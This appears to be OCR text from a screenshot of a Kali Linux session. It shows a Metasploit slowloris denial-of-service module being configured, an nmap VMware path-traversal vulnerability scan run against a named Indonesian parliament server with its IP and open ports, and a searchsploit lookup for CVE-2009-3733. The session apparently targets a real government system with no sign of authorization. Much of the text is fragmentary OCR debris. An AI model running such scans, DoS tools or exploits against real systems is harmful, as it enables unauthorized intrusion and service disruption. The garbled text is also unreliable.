 Berkas Mesin Tilik Masukan Peranti Bantuan
1 2 3 4 5 7:59
zerocool@beel: ~
File Actions Edit View Help
rand_user_agent true yes Randomizes user-agent with
each request
rhost yes The target address
rport 80 yes
sockets 150 yes
ssl false yes
View the full module info with the info,
msf6 auxiliary(dos/http/slowloris) >
b/exploits/multiple/remote
10.nse
d input data.
in further attacks.
Morehouse (justin.morehouse[at)gma>
zerocool@beel: ~
File Actions Edit View Help
┌──(zerocool㉿beel)-[~]
└─$ sudo nmap --script http-vmware-path-vuln -p80,443,8222,8333 vs-tvrparle
men.dpr.go.id
[sudo] password for zerocool:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-30 07:52 WIB
Nmap scan report for vs-tvrparlemen.dpr.go.id (103.18.181.220)
Host is up (0.010s latency).
PORT STATE SERVICE
80/tcp open http
443/tcp open https
8222/tcp filtered unknown
8333/tcp filtered bitcoin
Nmap done: 1 IP address (1 host up) scanned in 18.28 seconds
┌──(zerocool㉿beel)-[~]
└─$
zerocool@bee
File Actions Edit View Help
Shellcodes: No Results
┌──(zerocool㉿beel)-[~]
└─$ searchsploit --cve 2009-3733
Exploit Title
VMware Server 2.0.1 / ESXi Server 3.5 -
Shellcodes: No Results
┌──(zerocool㉿beel)-[~]
└─$
-A Set Mark M-] To Bracket
-6 Copy ^B Where Was